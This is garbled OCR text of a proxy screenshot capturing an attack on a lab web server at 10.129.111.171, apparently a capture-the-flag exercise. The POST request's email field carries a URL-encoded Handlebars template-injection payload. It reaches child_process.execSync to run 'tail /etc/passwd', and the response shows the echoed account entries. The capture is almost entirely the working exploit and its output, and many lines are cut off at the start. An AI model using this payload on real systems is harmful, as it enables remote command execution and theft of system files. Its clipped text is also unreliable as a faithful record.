 HTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
cept:
xt/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
ferer: http://10.129.111.171/
cept-Encoding: gzip, deflate
cept-Language: zh-CN,zh;q=0.9
nnection: close
ail=
b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%
%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%2
77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c
d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%
%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%7
74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29
d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%
%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%2
61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20
b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%
%69%73%2e%70%75%73%68%20%22%72%65%74%75%72%6e%20%67%6c%6f%62%61%6c%2e%7
72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%2e%72%65%71%75%69%72
5%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%53%
%6e%63%28%27%74%61%69%6c%20%2f%65%74%63%2f%70%61%73%73%77%64%27%29%3b%2
7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a
0%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%
Submit">
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
48 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
49 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
50 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
51 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
52 pollinate:x:110:1::/var/cache/pollinate:/bin/false
53 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
54 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
55 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
56 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
57
58
59 </p>
60 </div>
Requ
Requ
Requ
请求
Resp